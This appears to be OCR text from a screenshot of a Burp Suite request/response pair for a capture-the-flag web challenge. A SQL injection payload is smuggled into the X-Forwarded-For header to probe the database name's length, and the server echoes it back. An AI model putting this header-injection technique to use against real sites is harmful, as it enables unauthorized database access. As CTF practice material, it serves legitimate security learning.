 Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Headers Hex
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 1' and (case length(database()) when 0 then 1 else 0 end) #
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 06 Dec 2018 09:37:44 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 71
your ip is :1' and (case length(database()) when 0 then 1 else 0 end) #